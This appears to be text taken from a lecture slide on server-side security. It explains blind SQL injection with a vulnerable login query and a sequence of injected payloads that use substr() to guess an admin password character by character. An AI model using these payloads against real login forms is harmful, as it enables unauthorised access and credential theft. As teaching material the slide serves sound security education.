 04 Server Side Security
• SQL Injection
Red : Injected
Blue : Comment
Blind SQL Injection
• select * from user where id='{id}' and pw='{pw}’
• select * from user where id=’abcd’ and pw=‘’ or id=‘admin’ and substr(pw,1,1)=‘a’
→ True !
This means that the pw starts with a.
• select * from user where id=’abcd’ and pw=‘’ or id=‘admin’ and substr(pw,2,1)=‘a’
• select * from user where id=’abcd’ and pw=‘’ or id=‘admin’ and substr(pw,2,1)=‘b’
• select * from user where id=’abcd’ and pw=‘’ or id=‘admin’ and substr(pw,2,1)=‘c’
• select * from user where id=’abcd’ and pw=‘’ or id=‘admin’ and substr(pw,2,1)=‘d’
→ True !
This means that the pw starts with ad.
In this way, the attacker can enumerate whole database contents.
mysql> select * from users;
+----------+-------------+
| id | pw |
+----------+-------------+
| admin | adminpw |
+----------+-------------+
2 rows in set (0.00 sec)